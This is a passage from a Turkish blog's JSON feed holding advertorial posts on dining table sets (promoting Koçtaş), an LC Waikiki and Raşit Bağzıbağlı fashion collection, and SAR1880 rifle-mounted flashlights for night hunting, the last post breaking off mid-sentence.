Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BN5XH8-m02Ql7IzvDWvQ-swMG4hMBo1q4OBnFOUBLxsMPTxPRJ14U7QnvkHL5A9dGhOvOw1_Qqq9-376ogDaE1KDjy8p9g8xhA7HtDdgbDOJHKXmn9rSJ2_0Rq13qppx0mZal1jImm7VdVdksGyMxNaHfYsTu52-foXO0xUNrQF7is8hHEQkMNjtTUo\/s72-c\/deri-kadin-ayakkabi.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5883941554760308284"},"published":{"$t":"2025-11-05T16:58:00.001+03:00"},"updated":{"$t":"2025-11-05T16:58:38.937+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Masa takımınız ailenizi yansıtır"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZHkDfqEcZl4ZtS4nYfWKuG4TPxtuYunG3l4zRw3-sn2Smps4-ZKPKtzeSwEjKOECZMMyeW3u85Muhx3kexG96g6aK3RulFxMDSmec9e8nw5KBk-vZ0j9rX6T87dJexFI2WATYWiCK2YUBHphUaWbp_BZ9aI-TwLnTnVQsealrR_A8SKJTnz3w2Lh\/s820\/masa%20tak%C4%B1m%C4%B1.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masa Takımınız Ailenizi Yansıtır\" border=\"0\" data-original-height=\"500\" data-original-width=\"820\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZHkDfqEcZl4ZtS4nYfWKuG4TPxtuYunG3l4zRw3-sn2Smps4-ZKPKtzeSwEjKOECZMMyeW3u85Muhx3kexG96g6aK3RulFxMDSmec9e8nw5KBk-vZ0j9rX6T87dJexFI2WATYWiCK2YUBHphUaWbp_BZ9aI-TwLnTnVQsealrR_A8SKJTnz3w2Lh\/s16000\/masa%20tak%C4%B1m%C4%B1.jpeg\" title=\"Masa Takımınız Ailenizi Yansıtır\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EMasa ve sandalyelerden oluşan masa takımı seçenekleri, kullanıldıkları alanlara göre çeşitlilik kazanır. Büyük ve kalabalık aileler için uzun ve geniş masalar tercih edilirken, çekirdek aileler için küçük ve kullanışlı masalar tercih edilir. Eğer masanızı, bahçenizde veya balkonunuzda kullanacaksanız alan boyutuna göre seçebilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMisafirlerinize özenle hazırladığınız yemeklerinizi, evinizin şık dekorasyonuna uygun seçeceğiniz masa takımıyla tamamlayabilirsiniz. Masa takımını seçerken kullanılan malzemeye dikkat etmekte fayda var. Uzun ömürlü kullanım olanağı sunan ceviz ağacı, mdf gibi kullanımı kolay malzeme seçebilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKalabalık bir masa hayal ediyor, evinizdeki masa herkesin bir arada yemek yemesine izin vermiyorsa eğer, değişme zamanı gelmiş demektir. Masa ve sandalye takımları istenilen ölçülerde tasarlanabilme özelliği de taşır. Sandalye sayısını istediğiniz kadar artırabilir veya azaltabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EŞimdi Moda: Ahşap ve Mermer Desen Masa Sandalye Takımı\u003C\/h3\u003E\u003Cdiv\u003ENatural renklerin tamamlayıcısı ahşap görünümlü mobilyalar, kullanıcısına daha ferah bir ortam sağlıyor. Kullanılan ağaca göre değişkenlik gösterse de ahşabın zamansız doğası, her evle uyum vadeder. Ancak dekorasyonunuza ahşap görünümlü Masa takımı kullanacaksanız mutlaka doğal malzemelerden üretilip üretilmediğine göz atmalısınız.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMasa sandalye takımı seçerken, sandalyelerin konforuna ve kumaşına dikkat ediniz. Beyazın ahşap görünüm ile uyumuna harikadır; tercihinizi bu yönde kullanabilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESon yılların modası mermer desen! Mermer görünümlü desenlere sahip masa ve ahşap görünümlü sandalyeler tamamlayıcı bir rol üstlenir. Masa takımı seçerken trendlerden uzak kalmak isterseniz; mermer görünümlü takımlar tam size göre!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMutfaktaki Kahraman: Mutfak Masası!\u003C\/h3\u003E\u003Cdiv\u003EGenişliğine ve kullanışlılığına uygun olarak seçeceğiniz mutfak masası, mutfağınızdaki kahramandır. Mutfak masa takımı ile küçük mutfaklarınızı kullanışlı hale getirebilirsiniz. En az iki, en çok 6 kişilik olarak tasarlanan mutfak takımı ile güzel kahvaltılar hazırlayabilir, misafirlerinize hazırladığınız ikramlıkları üzerine bırakabilirsiniz. Mutfağınızın boyutuna göre en doğru seçimi alan boyunuza uygun şekilde seçmelisiniz. Bir masanın dış tasarımıyla birlikte iç tasarımı da önemlidir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMasa sandalye takımı renk çeşitliliği oldukça geniştir. Sandalyelerde kullanılan kumaşa göre çeşitlilik artar lakin masa için aynı çeşitlilik söz konusu değildir. Kullanılan ağacın yapısına göre açık veya koyu renk geçişi görülür. Masa için mermer kullanılacaksa yine açık ve koyu olacak şekilde tasarlanır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKlasik severler için koyu renkler, modern bir tarz arayışında olanlar için açık renkler tercih edilebilir. Eğer zıt renklerin uyumu size çekici geliyorsa açık ve koyu renkleri bir arada kullanarak kendi tarzınızı yansıtan bir stil oluşturabilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjguhGED8PEp6IXZNVpaJfgOXW0TTJVdr1jC1JlUTd6juIytxJRL2z5Hpl4Up7Ptdm0eYUbBisyYAMKlyi-beUoVj9cd_ro7Q9E1PcRlqrpBC_DNeCoqJUzCsyWXPCfOb3sJlHvxEDHxrWlc-ltJucNCmYoAIbqrreXSmqyGvlToJ62yh83L3381kxh\/s2000\/masa%20tak%C4%B1m%C4%B11.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masa Takımınız Ailenizi Yansıtır\" border=\"0\" data-original-height=\"2000\" data-original-width=\"1503\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjguhGED8PEp6IXZNVpaJfgOXW0TTJVdr1jC1JlUTd6juIytxJRL2z5Hpl4Up7Ptdm0eYUbBisyYAMKlyi-beUoVj9cd_ro7Q9E1PcRlqrpBC_DNeCoqJUzCsyWXPCfOb3sJlHvxEDHxrWlc-ltJucNCmYoAIbqrreXSmqyGvlToJ62yh83L3381kxh\/s16000\/masa%20tak%C4%B1m%C4%B11.jpeg\" title=\"Masa Takımınız Ailenizi Yansıtır\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAilenizin Buluşma Köşesi: Yemek Masa Takımınız Olacak!\u003C\/h3\u003E\u003Cdiv\u003EGelişen ve değişen teknoloji ile beraberinde gelen, aile iletişimindeki eksikliklerin bir çoğunun aile üyelerinin bir arada bulunmamaları olduğunu biliyor muydunuz? Ailenizle birlikte vakit geçirebileceğiniz alanlar oluşturarak, iletişiminizi sağlam temeller üzerine yeniden inşa edebilirsiniz. Yemek alanınıza en uygun yemek masa takımını tercih ederek, aile üyelerinizle vakit geçirebileceğiniz bir buluşma köşesi oluşturabilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKüçük mutfakların kurtarıcısı olan katlanabilir masa ve sandalyeler ile yemek saatinizi rahat ve konforlu bir şekilde geçirebilirsiniz. Kullanımı kolay ve alandan tasarruf etmenizi sağlayabilir, katlanır masa ve sandalyeler sayesinde; yemekten sonra rahat hareket edebileceğiniz geniş alanlar elde edebilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKaliteli ve Bütçe Dostu Masa Takımı Seçenekleri\u003C\/h3\u003E\u003Cdiv\u003EMutfak masa takımı seçerken dikkat etmeniz gereken en önemli unsur kullanacağınız alan olmalı. Mutfağınız, hareket alanınızın olabildiğince rahat olması gereken bir yerdir. Yemek hazırlarken sağa sola çarpmak istemezsiniz! Masa takımları fiyatları seçim yaparken önemli bir unsurdur, hem kaliteli hem estetik hem de bütçenize uygun seçimler için Koçtaş doğru adres! Aradığınız kaliteli, sağlıklı malzemeden üretilmiş masa ve sandalye modelleri için Koçtaş web sitesini ziyaret edebilirsiniz. Alanınızın ölçülerine göre aradığınız ebatları Koçtaş'ta bulabilir; en rahat modeli en uygun yemek \u003Cb\u003E\u003Ca href=\"https:\/\/www.koctas.com.tr\/mobilya\/masa-ve-masa-takimlari\/c\/109014\" target=\"_blank\"\u003Emasa takımı\u003C\/a\u003E\u003C\/b\u003E fiyatları ile sepetinize ekleyerek Koçtaş güvencesiyle sahip olabilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5883941554760308284\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/03\/masa-takiminiz-ailenizi-yansitir.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5883941554760308284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5883941554760308284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/03\/masa-takiminiz-ailenizi-yansitir.html","title":"Masa takımınız ailenizi yansıtır"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZHkDfqEcZl4ZtS4nYfWKuG4TPxtuYunG3l4zRw3-sn2Smps4-ZKPKtzeSwEjKOECZMMyeW3u85Muhx3kexG96g6aK3RulFxMDSmec9e8nw5KBk-vZ0j9rX6T87dJexFI2WATYWiCK2YUBHphUaWbp_BZ9aI-TwLnTnVQsealrR_A8SKJTnz3w2Lh\/s72-c\/masa%20tak%C4%B1m%C4%B1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7574621070758713884"},"published":{"$t":"2025-09-24T13:10:00.003+03:00"},"updated":{"$t":"2025-09-24T13:10:19.738+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Güçlü siluetler, zamansız şıklık"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwX898FVOAgrBvySYYuIS7EsBNAOyLWSO143XYBL3qp4Qpz4kzVe8Wal7edl6ZxZJBYRTon1e21A9AUYg4bIJcEXuaWgl4w5EEAuEb5seBOt7aOZzz0G1Kt19nAFq0qqEUWuxcrSGo1YlzLwO8yNP9lppm25LmNAPXGds7KRMl7v57mfFRMVE9BZe-Sv8\/s800\/1758693429_LCW_C_08_1597.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Güçlü siluetler, zamansız şıklık\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwX898FVOAgrBvySYYuIS7EsBNAOyLWSO143XYBL3qp4Qpz4kzVe8Wal7edl6ZxZJBYRTon1e21A9AUYg4bIJcEXuaWgl4w5EEAuEb5seBOt7aOZzz0G1Kt19nAFq0qqEUWuxcrSGo1YlzLwO8yNP9lppm25LmNAPXGds7KRMl7v57mfFRMVE9BZe-Sv8\/s16000\/1758693429_LCW_C_08_1597.jpg\" title=\"Güçlü siluetler, zamansız şıklık\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ELC Waikiki X Raşit Bağzıbağlı Güçlü Siluetler, Zamansız Şıklık\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELC Waikiki, ünlü tasarımcı Raşit Bağzıbağlı ile gerçekleştirdiği iş birliği kapsamında hayata geçirdiği yeni koleksiyonu tanıttı. Krep, tüvit ve denim kumaşlarla tasarlanan parçalar, zamansız şıklığı modern çizgiler ve güçlü siluetlerle buluşturarak giyinmeyi seven kadınlara hitap ediyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELC Waikiki, ünlü tasarımcı Raşit Bağzıbağlı ile gerçekleştirdiği iş birliği kapsamında hayata geçirdiği yeni koleksiyonu tanıttı. Günlük giyimde denim, trençkotlar bulunan koleksiyon, aynı zamanda şık krep ve tüvit kumaşlarla tasarlanan elbise ve ceketli takımlarla, zamansız şıklığı modern çizgiler ve güçlü siluetlerle buluşturarak giyinmeyi seven kadınlara hitap ediyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKoleksiyonun merkezinde elbiseler ve birbiriyle kombinlenebilen özel parçalar yer alıyor. Krep, tüvit ve denim gibi kumaşlardan hazırlanan parçalar, her dönemde şıklığını koruyan zarif bir stil anlayışını yansıtıyor. Kahverengi, bordo ve siyah tonları, koleksiyonun ana renk paletini oluştururken parçalara dinamizm katan ışıltılı taş işlemeleri ve troklu detaylar ise güçlü bir duruş sergiliyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELC Waikiki X Raşit Bağzıbağlı iş birliği, günlük hayattan özel davetlere kadar her ortamda şıklık sunarak, modern kadının gardırobuna güçlü alternatifler kazandırıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERaşit Bağzıbağlı, koleksiyonla ilgili düşüncelerini şu sözlerle aktardı: “Koleksiyonu hazırlarken, zamansız şıklığı modern dokunuşlarla bir araya getirmeyi hedefledik. Günlük giyimde ürünleri tasarlarken, jeanden trençkota her bir parçayı tasarlarken hem fonksiyonel hem de estetik bir denge gözetmeye çalıştık. Siluetlerde yalın ama güçlü çizgiler kullanırken, detaylarda kadınların ışığını yansıtan taş işlemeleri ve sofistike troklar ön plana çıktı. Kadınların günlük hayatlarında pratik, özel anlarında ise zarif bir görünüm elde edebilecekleri bir gardırop dili yaratmaya odaklandık. Bu koleksiyonun, kadınların kendilerini özgür, şık ve güçlü hissetmelerine katkı sağlayacağına inanıyorum.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJMK-UmOhYyXgjJ2otg6utNe3svzvc2LIcFBfdafOkwETRTsPjqdmI22oBTKcZ9D6R4Ge3zO_3vvWQqhkl8FFMQRgXn0LSs3XL7x9555cF8dALlHjuPk-qQrtBBpprKCkKui0aVu1apDjo8Z3JDcHtAKMMWW6P-oZ1vPf_h3v7_gmxMLc4_ThJWTJHbeY\/s900\/lcw.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Güçlü siluetler, zamansız şıklık\" border=\"0\" data-original-height=\"543\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJMK-UmOhYyXgjJ2otg6utNe3svzvc2LIcFBfdafOkwETRTsPjqdmI22oBTKcZ9D6R4Ge3zO_3vvWQqhkl8FFMQRgXn0LSs3XL7x9555cF8dALlHjuPk-qQrtBBpprKCkKui0aVu1apDjo8Z3JDcHtAKMMWW6P-oZ1vPf_h3v7_gmxMLc4_ThJWTJHbeY\/s16000\/lcw.jpg\" title=\"Güçlü siluetler, zamansız şıklık\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ELC Waikiki Müşteri İçgörüleri ve Pazarlama İletişiminden Sorumlu Genel Müdür Yardımcısı Sinem Akgül, “Moda dünyasında zamansız parçaların modern yorumlara kavuştuğu, güçlü siluetlerin ve özgün detayların öne çıktığı bir dönemdeyiz. LC Waikiki olarak biz de koleksiyonlarımızda farklı tarzlara ve zevklere hitap etmeyi önemsiyoruz. Bu vizyon doğrultusunda hayata geçirdiğimiz koleksiyon, Raşit Bağzıbağlı’nın tasarım anlayışıyla birleşerek zamansız şıklığı modern bir bakış açısıyla yeniden yorumladı. Koleksiyon, günlük hayattan özel davetlere kadar her ortamda kadınlara kendilerini özgürce ifade edebilecekleri, güçlü siluetlere ve zarif detaylara sahip parçalar sunuyor. Modayı herkes için ulaşılabilir kılarken, kadınların kendilerini özgün ve şık hissetmelerine katkı sağlayacak alternatifler yaratmayı önemsiyoruz. Bu iş birliği de farklı stillere ve beklentilere hitap eden koleksiyonlar üretme vizyonumuzu ortaya koyuyor” dedi\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7574621070758713884\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/09\/guclu-siluetler-zamansiz-siklik.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7574621070758713884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7574621070758713884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/09\/guclu-siluetler-zamansiz-siklik.html","title":"Güçlü siluetler, zamansız şıklık"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwX898FVOAgrBvySYYuIS7EsBNAOyLWSO143XYBL3qp4Qpz4kzVe8Wal7edl6ZxZJBYRTon1e21A9AUYg4bIJcEXuaWgl4w5EEAuEb5seBOt7aOZzz0G1Kt19nAFq0qqEUWuxcrSGo1YlzLwO8yNP9lppm25LmNAPXGds7KRMl7v57mfFRMVE9BZe-Sv8\/s72-c\/1758693429_LCW_C_08_1597.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7253091871110696498"},"published":{"$t":"2025-08-29T14:35:00.003+03:00"},"updated":{"$t":"2025-08-29T14:36:19.384+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnG4pz6XlIry-tC2qv3Atq-h4iJfn5UuBXWpSYAggZps0MgNZrPgh6pLblr20zTIdt6ORV1P8_evYy08jEgnmgA2mZ6QGLjJZn6p_-JSV0AUwNUG0_MhQLft0Iec2GALArU6pwcejEGfYjLRHdh1eOL9p9voJ4DdlKfbgoEWIjVRupeApIv3K9H4xsXRo\/s800\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık\" border=\"0\" data-original-height=\"326\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnG4pz6XlIry-tC2qv3Atq-h4iJfn5UuBXWpSYAggZps0MgNZrPgh6pLblr20zTIdt6ORV1P8_evYy08jEgnmgA2mZ6QGLjJZn6p_-JSV0AUwNUG0_MhQLft0Iec2GALArU6pwcejEGfYjLRHdh1eOL9p9voJ4DdlKfbgoEWIjVRupeApIv3K9H4xsXRo\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EAvcılık sadece gündüz değil, alacakaranlıkta veya gece saatlerinde de heyecan verici bir deneyimdir. Ancak bu deneyimin hem güvenli hem de verimli geçmesi için doğru aydınlatma ekipmanına sahip olmak şarttır. SAR1880 tüfek fenerleri, avcılar için özel olarak tasarlanmış dayanıklı ve performans odaklı ürünleriyle öne çıkar. Peki, doğru tüfek feneri nasıl seçilir?\u003C\/div\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Tüfek Fenerinin Avcılıktaki Önemi\u003C\/p\u003E\n\u003Cp\u003EGece avcılığı sırasında doğru aydınlatma, sadece hedefi görmek için değil, aynı zamanda güvenlik için de kritik öneme sahiptir.\u003C\/p\u003E\n\u003Cp\u003ENet Görüş Sağlar: Hedefi karanlıkta kolayca fark etmenizi sağlar.\u003C\/p\u003E\n\u003Cp\u003EGüvenliği Artırır: Çevrenizdeki tehlikeleri görmenize yardımcı olur.\u003C\/p\u003E\n\u003Cp\u003EAvcılık Konforu: Uzun süreli kullanımda göz yormayan ışık sunar.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E⚡ SAR1880 Tüfek Fenerlerinde Aranması Gereken Özellikler\u003C\/p\u003E\n\u003Cp\u003EDoğru seçim için aşağıdaki kriterlere dikkat etmeniz gerekir:\u003C\/p\u003E\n\u003Cp\u003EIşık Gücü (Lümen): 500 lümen ve üzeri, karanlık alanlarda ideal aydınlatma sağlar.\u003C\/p\u003E\n\u003Cp\u003EDayanıklılık: Suya ve darbelere karşı dayanıklı olmalıdır.\u003C\/p\u003E\n\u003Cp\u003EPil Ömrü: Uzun av seanslarında kesintisiz kullanım için uzun süreli batarya ömrü şarttır.\u003C\/p\u003E\n\u003Cp\u003EMontaj Kolaylığı: Tüfeğe pratik şekilde monte edilebilmelidir.\u003C\/p\u003E\n\u003Cp\u003EAydınlatma Modları: Düşük, orta ve yüksek ışık seçenekleri farklı koşullarda avantaj sağlar.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUwIHWCaqwK0bKgl-HQoBuXc_Rf6B57xuF5z1qdkq5vzNFs-dlw_GTdZZNg2fRMpsRAN29fHYpAPikEI9Lfn7edSzIB-k8jiAlOEuXtaN-DcoI4PYm4ZyASZ11eNxFthYxpgftG49DkajRxoLKfblHYFbvGAzofe-z2cR-w2M4j5s__Wjhc5ZE4bQYel0\/s800\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık\" border=\"0\" data-original-height=\"296\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUwIHWCaqwK0bKgl-HQoBuXc_Rf6B57xuF5z1qdkq5vzNFs-dlw_GTdZZNg2fRMpsRAN29fHYpAPikEI9Lfn7edSzIB-k8jiAlOEuXtaN-DcoI4PYm4ZyASZ11eNxFthYxpgftG49DkajRxoLKfblHYFbvGAzofe-z2cR-w2M4j5s__Wjhc5ZE4bQYel0\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E* SAR1880 Fenerlerinin Avcıya Sunduğu Avantajlar\u003C\/p\u003E\n\u003Cp\u003ETaktik Kullanım: Hem avcılık hem de airsoft oyunlarında kullanılabilir.\u003C\/p\u003E\n\u003Cp\u003EHafif Tasarım: Silahın dengesini bozmadan taşınabilir.\u003C\/p\u003E\n\u003Cp\u003EUzun Menzil Aydınlatma: Hedefi uzak mesafeden tespit etme imkânı verir.\u003C\/p\u003E\n\u003Cp\u003EGüvenli Depolama: Dayanıklı gövdeleriyle uzun süre sorunsuz kullanılabilir.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Avcılar İçin İpuçları\u003C\/p\u003E\n\u003Cp\u003EFenerinizi her av öncesi pil ve bağlantı noktaları açısından kontrol edin.\u003C\/p\u003E\n\u003Cp\u003EYoğun yağmur veya nemli bölgelerde su geçirmez özellikli modelleri tercih edin.\u003C\/p\u003E\n\u003Cp\u003EUzun süreli avlanmalarda yedek pil veya powerbank bulundurmayı ihmal etmeyin.\u003C\/p\u003E\n\u003Cp\u003EIşık modlarını doğru 